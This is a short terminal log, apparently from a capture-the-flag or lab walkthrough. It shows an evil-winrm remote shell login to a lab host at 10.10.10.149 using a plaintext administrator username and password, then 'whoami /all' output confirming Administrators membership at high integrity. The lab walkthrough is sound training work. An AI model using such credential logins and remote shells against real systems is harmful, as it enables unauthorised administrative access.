 └─$ evil-winrm -i 10.10.10.149 -u sysadmin -p Admin@123.com
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sysadmin\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
==================== ==============================================
supportdesk\sysadmin S-1-5-21-4254423774-1266059056-3197185112-1014
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============ ============================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Mandatory group, Enabled by default, Enabled
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled
Mandatory Label\High Mandatory Level Label S-1-16-12288
KALI
PURPLE